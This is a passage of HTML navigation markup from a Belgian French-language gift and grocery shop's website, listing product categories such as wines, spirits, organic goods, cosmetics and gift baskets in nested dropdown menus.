                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
